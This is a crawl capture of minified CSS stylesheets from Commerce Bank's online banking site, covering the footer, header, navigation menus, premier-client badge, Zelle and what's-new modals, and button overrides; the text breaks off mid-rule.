@font-face{font-family:'Poppins-Regular';src:url("/CBI/Content/ux/cb-core/1.8.1/fonts/Regular/Poppins-Regular.ttf") format("truetype");}@font-face{font-family:'Open Sans Regular';src:url("/CBI/Content/ux/cb-core/1.8.1/fonts/Regular/OpenSans-Regular.ttf") format("truetype");}@font-face{font-family:'Source Sans 3';src:url("/CBI/Content/fonts/open-sans/fonts/SourceSans3Italic/SourceSans3-Italic.ttf") format("truetype");}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url("/CBI/Content/ux/cb-core/1.8.1/fonts/Medium/Poppins-Medium.ttf?v=") format("truetype");}#new-footer{box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 6px rgba(0,0,0,.24);background:#f7f9fa;height:60px;width:100%;position:absolute;bottom:0;left:0;}#new-footer-premier{box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);height:60px;width:100%;position:absolute;bottom:0;left:0;}#equal-opportunity{vertical-align:bottom;margin-top:13px;margin-left:14px;}#equal-opportunity-premier{vertical-align:bottom;margin-top:13px;margin-left:14px;}#legal-text{font-size:11px;margin-top:16px;margin-left:12px;color:#6e6f78;line-height:1.5;display:inline-block;}#legal-text-premier{font-size:11px;margin-top:16px;margin-left:12px;color:#666;font-family:"Open Sans";font-weight:bold;line-height:17px;display:inline-block;}#legal-text-privatebanking{display:none;}#link-wrap{float:right;height:40px;white-space:nowrap;}#link-wrap-premier{float:right;height:40px;white-space:nowrap;}#link-slide{float:right;}#link-slide-premier{float:right;}.footer-link{display:inline-block;padding:0 15px;line-height:60px;color:#6e6f78 !important;text-decoration:none !important;font-size:13px;}.footer-link:hover{background:#00583d;color:#fff !important;}.footer-link-premier{display:inline-block;padding:0 15px;line-height:60px;color:#666 !important;text-decoration:none !important;font-size:13px;}.footer-link-premier:hover{background:linear-gradient(146.01deg,#4c4e57 0%,#2c2e36 100%);color:#fff !important;}#footertext-wrap{float:left;text-align:center;}#footertext-wrap #footertext-content{display:inline-block;text-align:left;}#footertext-wrap-premier{float:left;text-align:center;}#footertext-wrap-premier #footertext-content-premier{display:inline-block;text-align:left;}

--- FILE ---
content_type: text/css
request_url: https://banking.commercebank.com/CBI/Content/styles/_Shared/layout/header.min.css
body_size: 4958
content:
@charset "UTF-8";@font-face{font-family:'Poppins-Regular';src:url("/CBI/Content/ux/cb-core/1.8.1/fonts/Regular/Poppins-Regular.ttf") format("truetype");}@font-face{font-family:'Open Sans Regular';src:url("/CBI/Content/ux/cb-core/1.8.1/fonts/Regular/OpenSans-Regular.ttf") format("truetype");}@font-face{font-family:'Source Sans 3';src:url("/CBI/Content/fonts/open-sans/fonts/SourceSans3Italic/SourceSans3-Italic.ttf") format("truetype");}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url("/CBI/Content/ux/cb-core/1.8.1/fonts/Medium/Poppins-Medium.ttf?v=") format("truetype");}@font-face{font-family:commercebank;font-style:normal;font-weight:normal;src:url("/../CBI/Content/ux/cb-core/1.8.1/fonts/Icon/commercebank.eot?v=");src:url("/../CBI/Content/ux/cb-core/1.8.1/fonts/Icon/commercebank.eot?#iefix&v=") format("embedded-opentype"),url("/../CBI/Content/ux/cb-core/1.8.1/fonts/Icon/commercebank.woff2?v=") format("woff2"),url("/../CBI/Content/ux/cb-core/1.8.1/fonts/Icon/commercebank.woff?v=") format("woff"),url("/../CBI/Content/ux/cb-core/1.8.1/fonts/Icon/commercebank.ttf?v=") format("truetype"),url("/../CBI/Content/ux/cb-core/1.8.1/fonts/Icon/commercebank.svg?v=") format("svg");}.header{background:#fff;padding:14px 0;}.grid-wrapper{display:grid;height:100%;max-width:1248px;grid-template-columns:repeat(4,1fr);padding:0 24px;gap:16px;}@media(min-width:464px){.grid-wrapper{grid-template-columns:repeat(6,1fr);}}@media(min-width:744px){.grid-wrapper{grid-template-columns:repeat(9,1fr);gap:24px;}}@media(min-width:984px){.grid-wrapper{grid-template-columns:repeat(12,1fr);gap:24px;}}@media(min-width:1248px){.grid-wrapper{grid-template-columns:repeat(12,1fr);margin:0 auto;gap:48px;}}.grid-contents{display:grid;grid-column:span 12;}.grid-column-left{display:grid;grid-column:span 3;}.grid-column-right-desktop{display:grid;grid-column:span 12;}@media(max-width:743px){.grid-column-right-desktop{display:none;}}@media(min-width:744px){.grid-column-right-desktop{display:grid;grid-column:span 6;}}@media(min-width:984px){.grid-column-right-desktop{display:grid;grid-column:span 9;}}.grid-column-right-mobile{display:grid;grid-column:span 12;}@media(min-width:320px){.grid-column-right-mobile{display:grid;grid-column:span 1;}}@media(min-width:464px){.grid-column-right-mobile{display:grid;grid-column:span 3;}}@media(min-width:744px){.grid-column-right-mobile{display:none;}}.commerce-logo-wrapper{display:flex;justify-content:space-between;align-items:center;padding:16px 0;}.commerce-logo-link{width:195px;}@media(min-width:320px){.commerce-logo-link{width:195px;}}@media(min-width:464px){.commerce-logo-link{width:217px;}}@media(min-width:744px){.commerce-logo-link{width:204px;}}@media(min-width:984px){.commerce-logo-link{width:220px;}}.svg-image{width:100%;height:100%;}.svg-image svg,.svg-image svg>path{stroke-width:2;}.flex-box{display:flex;justify-content:flex-end;align-items:center;flex-direction:row;gap:20px;width:100%;}.new-nav-mobile-flex{display:flex;justify-content:flex-end;align-items:center;flex-direction:row;width:100%;box-sizing:border-box;}.new-nav-mobile-btn{cursor:pointer;position:relative;z-index:0;display:flex;justify-content:center;text-align:center;align-items:center;box-sizing:border-box;border-radius:4px;border-style:solid;border-width:2px;gap:10px;font-family:'Poppins',Arial,sans-serif;font-style:normal;font-weight:500;font-size:1.6em;line-height:2.4em;letter-spacing:.03em;width:fit-content;min-width:50px;padding:10px 14px;background:#008a1c;border-color:#008a1c;text-shadow:.5px .5px 1px rgba(30,30,37,.3);color:#fff;box-shadow:0 2px 4px -1px rgba(30,30,37,.1),0 4px 8px 0 rgba(30,30,37,.16);transition:all 300ms ease-in;}@media(min-width:464px){.new-nav-mobile-btn{min-width:65px;padding:14px;}}.new-nav-mobile-btn-menu-icon{display:flex;justify-content:center;align-items:center;min-width:16px;height:16px;color:#fff;}@media(min-width:464px){.new-nav-mobile-btn-menu-icon{min-width:24px;height:24px;}}.beta-pill{display:inline-flex;padding:5px 13px;justify-content:center;text-align:center;align-items:center;gap:8px;border-radius:500px;width:fit-content;background-color:#fcecf7;border:2px solid #b4328c;cursor:pointer;}.beta-pill-img{min-width:20px;height:20px;color:#b4328c;}.beta-pill-text{color:#b4328c;font-family:'Poppins',Arial,sans-serif;font-style:normal;font-size:14px;letter-spacing:.56px;line-height:20px;font-weight:500;}.header-btn{cursor:pointer;position:relative;z-index:0;display:flex;justify-content:center;align-items:center;box-sizing:border-box;border-radius:5px;border-width:2px;gap:5px;font-family:'Poppins',Arial,sans-serif;font-style:normal;font-weight:500;width:fit-content;padding:0;background:transparent;border-style:none;min-width:unset;text-align:left;color:#27292b;font-size:14px;line-height:16px;letter-spacing:.04em;transition:300ms ease-in;}@media(max-width:744px){.header-btn{font-size:12px;}}.header-icon{min-width:24px;height:24px;color:#27292b;}.new-navbar{background:#f3f4f4;height:89px;}@media(max-width:743px){.new-navbar{display:none;}}.new-nav-flex{display:flex;justify-content:start;align-items:center;flex-direction:row;gap:16px;width:100%;}.new-nav-link{text-decoration:none !important;}.new-nav-item{position:relative;display:flex;justify-content:space-between;align-items:center;gap:8px;padding:30px 18px;background:transparent;transition:300ms ease-in;}.new-nav-item::after{content:"";position:absolute;left:0;right:0;bottom:0;width:100%;height:5px;background:linear-gradient(119deg,#66b977 37.63%,#006e16 100%);}.new-nav-item-text{display:flex;justify-content:space-between;align-items:center;gap:8px;font-family:Poppins,Arial,sans-serif;color:#27292b;font-style:normal;font-size:16px;letter-spacing:.48px;line-height:22px;font-weight:500;}.new-nav-dropdown-icon-wrapper{min-width:12px;height:12px;color:#27292b;}@media(min-width:464px){.new-nav-dropdown-icon-wrapper{transform:rotate(0deg);transition:.5s;}}.new-nav-dropdown-icon-span{display:flex;justify-content:space-between;align-items:center;gap:8px;}.new-nav-dropdown-svg{width:100%;height:100%;display:block;}#banner{padding:0;margin:0;background:linear-gradient(134.41deg,#00a07d 0%,#006747 100%);}#banner .content-wrap{padding:0;}@media(max-width:914px){#banner .content-wrap{padding:0;}}.banner-premier{padding:0;margin:0;height:99px;background:linear-gradient(146.01deg,#4c4e57 0%,#2c2e36 100%) !important;border-bottom:1px solid #f9f9f9 !important;}#premier-logo{height:46px;width:178px;border:1px solid #f3f3f3;border-radius:23px;background-color:#000;cursor:pointer;}#premier-text{color:#fff;font-family:"Open Sans";font-size:14px;font-weight:bold;letter-spacing:-.7px;line-height:19px;text-align:center;margin-top:12px;cursor:pointer;}#premier-text svg{margin-top:10px;}#premier-text-ascx{color:#fff;font-family:Open Sans;font-size:14px;font-weight:bold;line-height:19px;letter-spacing:-.7px;margin-left:40px;margin-top:12px;}#premier-text-ascx svg{margin-top:10px;}#premier-chevron{height:16px;width:10px;color:#fff;font-family:commercebank;font-size:16px;}#premier-badge{border:.5px solid #f3f3f3;border-radius:17px 17px 17px 17px;box-shadow:0 2px 2px 0 rgba(0,0,0,.3);box-sizing:border-box;max-width:100vw;width:369px;position:absolute;z-index:1041;right:0;margin-top:16px;display:none;}#premier-badge .banker-info{background-color:#fff;max-height:50%;min-height:25%;border:none;box-shadow:none;border-radius:0 0 17px 17px;padding-bottom:1px;}#premier-badge .banker-info .icon-warning{color:#ffd006;}.badge-container{display:inline-block;float:right;position:relative;padding-top:25px;}#premier-badge-top{background-image:url("/../CBI/Content/Images/cp-background.svg") !important;background-size:100%;border-radius:17px 17px 0 0;padding:30px 25px;}#premier-thank-you{height:54px;width:337px;color:#fff;font-family:"Open Sans";font-size:19px;font-weight:300;line-height:29px;}#view-premier-features{height:23px;color:#fff !important;font-family:"Open Sans";font-size:16px;font-weight:500;line-height:25px;margin-top:25px;}#view-premier-features a{color:inherit;text-decoration:none;cursor:pointer;}#view-premier-features img{vertical-align:middle;}.cb-link{color:#007ea8 !important;font-weight:700;}.badge-column-padding{padding-left:10px;padding-right:10px;}.premier-badge-img{width:26px;height:28px;}#badge-banker-info-title{color:#4a4a4a;font-family:"Open Sans";font-size:19px;line-height:29px;}.badge-visit-banker{font-style:italic;font-family:"Open Sans";font-size:16px;line-height:20px;color:#666;}#badge-img-location{height:30px;width:25px;margin:5px 10px 0 23px;}#badge-banker-phone{margin-bottom:25px;color:#6e6f78;font-family:"Open Sans";font-size:16px;line-height:18px;}#badge-banker-phone img{margin:-15px 12px 0 23px;}#banker-phone-na{display:flex;font-family:"Open Sans";font-size:14px;line-height:19px;color:#666;}#banker-phone-na img{margin-right:12px;margin-top:-15px;}#badge-banker-phone-na{display:flex;margin-left:23px;margin-bottom:25px;color:#666;font-size:14px;line-height:19px;}#badge-banker-phone-na img{margin-right:12px;margin-top:-15px;}#premier-banker-location-na{display:flex;color:#666;font-style:normal;font-size:14px;line-height:19px;}#badge-contact-phone{margin-left:25px;margin-bottom:25px;margin-top:10px;color:#6e6f78;font-family:"Open Sans";font-size:16px;line-height:18px;}#badge-img-phone{height:27px;width:25px;margin-right:10px;margin-top:10px;}#badge-phone-hyperlink{color:#007ea8;font-family:"Open Sans";font-size:14px;font-weight:bold;line-height:19px;text-decoration:none;}.badge-banker-location{margin-bottom:25px;color:#1f1f26;font-family:"Open Sans";font-size:14px;line-height:19px;font-style:normal;}.badge-banker-location a{text-decoration:none;}#badge-banker-name{margin:20px 15px 25px 0;color:#666;font-family:"Open Sans";font-size:16px;line-height:22px;}#badge-banker-name img{padding-right:10px;}#badge-contact-banker{font-style:italic;margin-left:60px;color:#666;font-family:"Open Sans";font-size:16px;line-height:28px;}#contact-dedicated-banker{height:54px;width:250px;color:#6e6f78;font-family:"Open Sans";font-size:16px;line-height:18px;}#banner-brand{margin:24px;width:300px;height:46px;border:none !important;}#nav-placeholder{height:40px;border-top:1px solid #fff;}.small-screen-layout{display:none;}.medium-screen-layout{display:none;}.next-to-ham-menu{display:none;}#nav-wrap{height:40px;background-color:#006747;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);position:relative;z-index:1036;font-family:Open Sans,sans-serif;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}#nav-wrap.stick{position:fixed;top:0;left:0;width:100%;}#nav-wrap-premier{height:40px;background-color:#000;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);position:relative;z-index:1036;font-family:Open Sans,sans-serif;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}#nav-wrap-premier.stick{position:fixed;top:0;left:0;width:100%;}#nav-padding,#nav-padding-premier,#nav-padding-login{padding:0 12px;height:40px;clear:both;}#nav-padding-premier{background:#000;}#nav-padding-login{line-height:30px;}.nav-item-wrap{float:left;position:relative;}.nav-item-wrap:hover,.nav-item-wrap.nav-item-wrap-focus,.nav-item-wrap:focus,.nav-item-wrap:focus-within{background:#fff;}.nav-item-wrap:hover .nav-icon,.nav-item-wrap.nav-item-wrap-focus .nav-icon,.nav-item-wrap:focus .nav-icon,.nav-item-wrap:focus-within .nav-icon{color:#006747;}.nav-item-wrap:hover .num-messages,.nav-item-wrap.nav-item-wrap-focus .num-messages,.nav-item-wrap:focus .num-messages,.nav-item-wrap:focus-within .num-messages{color:#fff;}.nav-item-wrap:hover .nav-item,.nav-item-wrap.nav-item-wrap-focus .nav-item,.nav-item-wrap:focus .nav-item,.nav-item-wrap:focus-within .nav-item{color:#006747 !important;background-color:#fff;}.nav-item-wrap .nav-item:focus,.nav-item-wrap .nav-item:focus-within{color:#006747 !important;background-color:#fff;}.nav-item-wrap .nav-item:focus .nav-icon,.nav-item-wrap .nav-item:focus-within .nav-icon{color:#006747 !important;}.nav-item-wrap.right{float:right;}.nav-item-wrap.messages .nav-item{color:#6ab244 !important;padding:0 10px;position:relative;text-align:center;font-size:13px;height:40px;}.nav-item-wrap.name .nav-item:hover{background-color:#fff !important;color:#008000;}.nav-item-wrap-premier{float:left;position:relative;}.nav-item-wrap-premier:hover,.nav-item-wrap-premier.nav-item-wrap-premier-focus,.nav-item-wrap-premier:focus,.nav-item-wrap-premier:focus-within{background:#666;}.nav-item-wrap-premier.right{float:right;}.nav-item-wrap-premier.messages .nav-item-premier{padding:0 10px;position:relative;text-align:center;font-size:13px;height:40px;}.nav-item-wrap-premier.name .nav-item-premier:hover{background:#666;color:#fff !important;}.nav-item-wrap-premier .nav-item-premier:focus,.nav-item-wrap-premier .nav-item-premier:focus-within{color:#666 !important;background-color:#fff;}.nav-item-wrap-premier .nav-item-premier:focus .nav-icon,.nav-item-wrap-premier .nav-item-premier:focus-within .nav-icon{color:#666 !important;}.nav-item,.nav-item-premier{font-family:"Open Sans Regular",sans-serif;display:block;line-height:40px;padding:0 15px;font-size:14px;color:#fff !important;text-decoration:none !important;cursor:pointer;position:relative;font-weight:500;z-index:1002;}.nav-item.has-dropdown,.nav-item.has-dropdown-premier,.nav-item-premier.has-dropdown,.nav-item-premier.has-dropdown-premier{padding-right:32px;cursor:default;}.num-messages{width:100%;position:absolute;display:block;height:40px;text-align:center;color:#006747;top:0;left:0;left:0;font-size:11px;font-weight:600;}.responsive-menu{display:none;}.nav-icon{line-height:40px !important;color:#fff;}.nav-icon-premier{line-height:40px !important;}.favorites-icon-wrap{color:#b3d78b !important;height:40px;}.favorites-icon-wrap .nav-item,.favorites-icon-wrap .nav-item-premier{padding:0 15px;height:40px;}.favorites-icon-wrap:hover{color:#ecb11e !important;}.active-indicator{height:4px;width:100%;background:#fff;position:absolute;bottom:0;left:0;}.active-indicator-premier{height:4px;width:100%;background-color:#78be20;position:absolute;bottom:0;left:0;}.nav-dropdown{display:none;position:absolute;top:40px;left:0;background:#fff;z-index:1001;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23);min-width:190px;}.nav-dropdown>.link{display:block;padding:10px;font-size:14px;color:#272727 !important;}.nav-dropdown>.link>.nav-link-desc{display:block;line-height:normal;font-size:11px;color:#43454d;}.nav-dropdown>.link:hover{background:#eee;}.sbb-transfers-dropdown{min-width:274px;}.premier-transfers-dropdown{min-width:274px !important;}.nav-sub-dropdown{opacity:0;position:absolute;top:0;left:100%;background:#fff;z-index:1002;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23);min-width:285px;}.nav-sub-dropdown>.link{display:block;padding:10px;font-size:14px;color:#272727 !important;}.nav-sub-dropdown>.link>.nav-link-desc{display:block;line-height:normal;font-size:11px;color:#43454d;}.nav-sub-dropdown>.link:hover{background:#eee;}.nav-sub-dropdown>.link-premier{display:block;padding:10px;font-size:14px;color:#272727 !important;}.nav-sub-dropdown>.link-premier>.nav-link-desc-premier{display:block;line-height:normal;font-size:11px;color:#43454d;}.nav-sub-dropdown>.link-premier:hover{background:#eee;}.nav-dropdown-premier{display:none;position:absolute;top:40px;left:0;background:#fff;z-index:1001;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23);min-width:190px;}.nav-dropdown-premier>.link,.nav-dropdown-premier .link-premier{display:inline-block;width:100%;padding:10px;font-size:14px;color:#272727 !important;text-decoration:none;}.nav-dropdown-premier>.link>.nav-link-desc-premier,.nav-dropdown-premier .link-premier>.nav-link-desc-premier{display:block;line-height:normal;font-size:11px;color:#43454d;}.nav-dropdown-premier>.link:hover,.nav-dropdown-premier .link-premier:hover{background:#eee;}.nav-dropdown>a.link:not(.nav-toggle){white-space:nowrap;}@media(max-width:640px){.nav-dropdown>a.link:not(.nav-toggle){white-space:normal;margin-right:26px;}}.nav-dropdown-icon{font-size:15px !important;line-height:40px !important;position:absolute;right:12px;top:0;}.nav-dropdown-icon-premier{font-size:15px !important;line-height:40px !important;position:absolute;top:0;right:0;}.nav-dropdown-new-feature{display:inline-flex;align-items:center;justify-content:center;gap:8px;padding:4px 8px;position:relative;background-color:#e6f4e9;border-radius:500px;border:0 none;border-color:#004c0f;position:relative;width:fit-content;font-family:Poppins-Regular;font-weight:700;color:#004c0f;font-size:12px;letter-spacing:.48px;line-height:16px;white-space:nowrap;font-style:normal;}.nav-link-inline-label{padding-left:5px;}.nav-link-inline-description{margin-left:45px;}.nav-inline-icon{float:left;}.nav-inline-icon-img{margin:6px 0 0 0;}.icon-chevron_right.nav-sub-dropdown-icon,.material-icons.nav-sub-dropdown-icon{font-size:15px !important;display:block;float:right;padding:10px;}.icon-chevron_down.nav-sub-dropdown-icon{display:none;float:right;}#last-login-wrap{margin-top:6px;}.whats-new-feature{margin-bottom:25px;}.whats-new-feature h4{color:#43454d;font-family:"Open Sans";font-size:16px;font-weight:bold;line-height:28px;}.whats-new-feature span{color:#43454d;font-family:"Open Sans";font-size:14px;line-height:20px;}.whats-new-feature a{color:#007aa3 !important;font-family:"Open Sans";font-size:14px;line-height:20px;font-weight:bold;}.whats-new-notification{position:relative;top:-5px;left:-10px;}#whats-new-modal .cb-modal-title{color:#43454d;}#whats-new-modal .cb-modal-footer button{background-color:#007aa3;}#zelle-terms-legacy-modal{display:none;}#zelle-terms-legacy-modal .zelle-modal-header{font-family:'Poppins';font-style:normal;font-weight:500;font-size:24px;line-height:39px;color:#43454d;letter-spacing:.02em;border-bottom:2px solid #006747;margin:20px;}#zelle-terms-legacy-modal .zelle-terms-legacy-modal-footer{padding:16px 40px 28px;text-align:center;}#zelle-terms-legacy-modal .zelle-terms-decline{display:block;margin:20px 0 0 0;cursor:pointer;}#zelle-terms-legacy-modal .zelle-terms-btn{border-radius:5px;}#zelle-terms-legacy-modal .zelle-body{overflow-y:scroll;-webkit-mask-image:linear-gradient(to bottom,black calc(100% - 48px),transparent 100%);height:400px;}#zelle-terms-legacy-modal .zelle-terms-unavailable-body{overflow-y:auto;}#zelle-terms-legacy-modal .zelle-text{transition:background .5s ease-out;margin:20px 60px 20px 60px;}#zelle-terms-legacy-modal .text-box p{height:unset;width:unset;color:#43454d;font-family:"Open Sans";font-size:14px;letter-spacing:0;line-height:19px;word-break:break-word;}#zelle-terms-legacy-modal .text-box p:last-child{margin-bottom:25px;}#zelle-terms-modal .text-box p{height:unset;width:unset;color:#43454d;font-family:"Open Sans";font-size:14px;letter-spacing:0;line-height:19px;word-break:break-word;}#zelle-terms-modal .text-box p:last-child{margin-bottom:40px;}@media screen and (max-width:991px){#zelle-terms-modal .text-box p{height:unset;width:unset;color:#43454d;font-family:"Open Sans";font-size:12px;letter-spacing:0;line-height:13px;word-break:break-word;}.zelle-dialog{max-width:100% !important;}}@media screen and (max-width:767px){#zelle-terms-modal .text-box p{height:unset;width:unset;color:#43454d;font-family:"Open Sans";font-size:10px;letter-spacing:0;line-height:12px;word-break:break-word;}.zelle-dialog{max-width:100% !important;}}#whats-new-legacy-modal{display:none;}#whats-new-legacy-modal .whats-new-legacy-modal-header{padding:40px 40px 8px;}#whats-new-legacy-modal .whats-new-legacy-modal-footer{padding:16px 40px 28px;text-align:center;}#whats-new-legacy-modal .whats-new-legacy-modal-header::after,#whats-new-legacy-modal .whats-new-legacy-modal-footer::after{display:table;content:"";clear:both;}#whats-new-legacy-modal .whats-new-legacy-modal-title{line-height:1.1;padding-right:24px;font-size:2em;font-family:Poppins,"Open Sans",sans-serif;font-weight:400;color:#43454d;}#whats-new-legacy-modal .whats-new-legacy-modal-button{color:#fff;background-color:#007aa3;-webkit-appearance:button;border:1px solid transparent;cursor:pointer;display:inline-block;font-weight:600;line-height:1.25;text-align:center;vertical-align:middle;white-space:nowrap;padding:.5625em 2.5em;font-size:1em;height:40px;border-radius:0;transition:all .2s ease-in-out;}#whats-new-legacy-modal .whats-new-legacy-modal-close::before{content:"";}#whats-new-legacy-modal .whats-new-legacy-modal-close{position:absolute;right:14px;top:14px;color:#43454d;float:right;font-size:1.5em;line-height:1;opacity:.8;text-shadow:0 1px 0 #fff;cursor:pointer;font-weight:400;font-family:"commercebank";font-style:normal;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}#whats-new-legacy-modal .whats-new-legacy-modal-body{padding:2px 40px;position:relative;}#last-login{padding-right:2px;font-size:13px;color:#43454d;}#close-menu{display:none;}#menu-btn,#menu-btn-premier{display:none;}#mobile-menu-overlay{display:none;}#mobile-last-login,#mobile-last-login-premier{display:none;}.notification-padding{padding:9px 18px;clear:both;line-height:1.8;font-size:14px;}.notification-wrap{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);position:relative;font-family:Open Sans,sans-serif;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin:12px 24px !important;}.notification-icon{display:inline;color:#ecb11e;font-size:18px !important;margin-right:6px;position:relative;top:-1px;}.notification-X-icon{display:inline;color:#43454d;font-size:18px !important;margin-left:3px;position:relative;top:-1px;}.hideTxt{color:#43454d !important;padding-left:6px;text-decoration:none !important;display:inline-block;font-size:12px;}.hideTxt:hover{color:#272727 !important;cursor:pointer;}.hideTxt:hover .notification-X-icon{color:#272727 !important;cursor:pointer;}.linkTxt{color:#007ea8 !important;padding-right:5px;display:inline;text-decoration:none !important;}.linkTxt:hover{cursor:pointer;}.notificationTxt{display:inline;color:#272727;}#page-wrap{position:relative;}#oboMode-container{position:absolute;top:0;left:0;z-index:1000;}.oboMode{border:1px solid #000;background-color:#f00;color:#fff;width:170px;padding:4px;font-weight:bold;text-align:center;font-size:small;}.nav-thank-you-premier{display:none;}#load-error #warning-triangle{margin:15px 8px 28px 14px;height:31px;width:33px;}#load-error #load-error-text{display:inline-block;color:#666;font-family:"Open Sans";font-size:14px;line-height:19px;position:absolute;width:275px;margin-left:38px;}.message{text-align:center;padding-top:25px;padding-bottom:25px;margin-bottom:25px;margin-top:25px;color:#6e6f78;font-size:18px;font-family:Poppins;line-height:25px;}.nav-item.has-dropdown:hover+.nav-dropdown,.nav-dropdown:hover,.nav-sub-dropdown:focus-within,.nav-dropdown:focus-within,.nav-item-premier.has-dropdown-premier:hover+.nav-dropdown-premier,.nav-dropdown-premier:hover,.has-dropdown:hover+.nav-sub-dropdown,.nav-sub-dropdown:hover,.has-dropdown-premier:hover+.nav-sub-dropdown,.has-dropdown-premier:focus+.nav-sub-dropdown,.has-dropdown:focus+.nav-sub-dropdown{display:block;opacity:unset;}.nav-item-active+.nav-dropdown,.nav-item-active+.nav-dropdown-premier{display:block;}.skip{position:absolute;top:-500px;left:-500px;height:1px;width:1px;text-align:left;overflow:hidden;background-color:#fff;}a.skip:active,a.skip:focus,a.skip:hover{top:8px;left:50%;transform:translateX(-50%);width:192px;height:36px;text-align:center;font-weight:bold;font-size:14px;color:#007aa3;line-height:19px;padding:8px;border-radius:18px;box-shadow:0 0 10px 0 #033626;}

--- FILE ---
content_type: text/css
request_url: https://banking.commercebank.com/CBI/Content/styles/_Shared/layout/navigationcustomclasses.min.css
body_size: 409
content:
@font-face{font-family:'Poppins-Regular';src:url("/CBI/Content/ux/cb-core/1.8.1/fonts/Regular/Poppins-Regular.ttf") format("truetype");}@font-face{font-family:'Open Sans Regular';src:url("/CBI/Content/ux/cb-core/1.8.1/fonts/Regular/OpenSans-Regular.ttf") format("truetype");}@font-face{font-family:'Source Sans 3';src:url("/CBI/Content/fonts/open-sans/fonts/SourceSans3Italic/SourceSans3-Italic.ttf") format("truetype");}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url("/CBI/Content/ux/cb-core/1.8.1/fonts/Medium/Poppins-Medium.ttf?v=") format("truetype");}.nav-toggle{border-top:1px solid #e6e6e6;}.nav-toggle>img{display:block;width:80px;height:24px;margin-bottom:5px;border:none;}.nav-customize-favorites{border-top:1px solid #e6e6e6;position:relative;padding-left:40px !important;}.nav-customize-favorites>.material-icons{position:absolute;left:10px;top:8px;color:#43454d;}

--- FILE ---
content_type: text/css
request_url: https://banking.commercebank.com/CBI/Content/styles/_Shared/layout/overrides.min.css
body_size: 1421
content:
@charset "UTF-8";@font-face{font-family:'Poppins-Regular';src:url("/CBI/Content/ux/cb-core/1.8.1/fonts/Regular/Poppins-Regular.ttf") format("truetype");}@font-face{font-family:'Open Sans Regular';src:url("/CBI/Content/ux/cb-core/1.8.1/fonts/Regular/OpenSans-Regular.ttf") format("truetype");}@font-face{font-family:'Source Sans 3';src:url("/CBI/Content/fonts/open-sans/fonts/SourceSans3Italic/SourceSans3-Italic.ttf") format("truetype");}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url("/CBI/Content/ux/cb-core/1.8.1/fonts/Medium/Poppins-Medium.ttf?v=") format("truetype");}input[type="submit"]{-webkit-appearance:none;-webkit-border-radius:2px;border-radius:2px;}body{background-image:none;font-family:Open Sans,sans-serif;}#wrap{background-image:none;padding-bottom:120px;min-width:980px;}.formFilterContainer,.formContainer .formInputContainer{border:none !important;}#MAINFORM{margin-top:24px;}.bpwMsgCtr{background:#fff;}.summaryBox{background:#fff;}.rewardsBox{background:#fff;}.rgMasterTable{background:#fff;}.btnwrp{background:#6ab244;border:none;border-radius:2px;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);margin-left:12px;}.btnwrp:hover{background:#b3d78b;}.btnwrp input{font-size:14px;font-family:Open Sans,sans-serif;line-height:40px;padding:0 !important;}.btnwrp input:hover{text-decoration:none !important;cursor:pointer;}input[type="submit"],a.link-btn{background:#6ab244 !important;border:none !important;border-radius:2px !important;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24) !important;font-size:14px;font-family:Open Sans,sans-serif;line-height:40px;padding:0 !important;}input[type="submit"]:hover,a.link-btn:hover{background:#b3d78b !important;text-decoration:none !important;cursor:pointer;}html,body{height:auto;}#addSubUserFormContainer .VAMErrorText{display:none !important;}#editSubUserFormContainer .VAMErrorText{display:none !important;}.odTrxWarningModalText{max-height:60px !important;color:#43454d;font-family:"Open Sans";font-size:14px;letter-spacing:0;line-height:20px;}.odTrxWarningModalBtn{border:1px solid transparent;cursor:pointer;display:inline-block;font-weight:600;line-height:1.25;min-width:0;text-align:center;user-select:none;vertical-align:middle;white-space:nowrap;padding:.5625em 2.5em;font-size:1em;height:40px;border-radius:0;transition:all .2s ease-in-out;}.odTrxWarningModalText-container{padding-top:12px;}.modalCloseBtn{position:absolute;right:14px;top:14px;float:right;border:0;background:none;}.modalClose{color:#43454d;font-size:1.5em;line-height:1;opacity:.8;text-shadow:0 1px 0 #fff;cursor:pointer;font-weight:400;font-family:"commercebank";font-style:normal;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.modalClose::before{content:"";}.text-box p{height:280px;width:926px;color:#43454d;font-family:"Open Sans";font-size:14px;letter-spacing:0;line-height:20px;}.text-box a{text-decoration:none !important;}.text-box a:hover{text-decoration:underline !important;color:#008caf !important;}#readyLineModal{padding:30px 35px 30px 30px;}.ready-line-modal-cancel-btn{margin-right:15px !important;}#prepaidPanel{padding-top:60px;padding-right:34px;padding-left:43px;}#prepaidPanel .text-box{height:40px;width:926px;color:#43454d;font-family:"Open Sans";font-size:14px;letter-spacing:0;line-height:20px;}#prepaidPanel .text-box a{font-weight:600;font-family:'Open Sans';color:#007aa3;}#prepaidPanel .text-box sup{display:none;}.prepaidModalFooter{margin-top:25px;text-align:right;padding-right:34px;}.credit-card-warning-container{padding-top:58px !important;color:#43454d;font-family:"Open Sans";font-size:14px 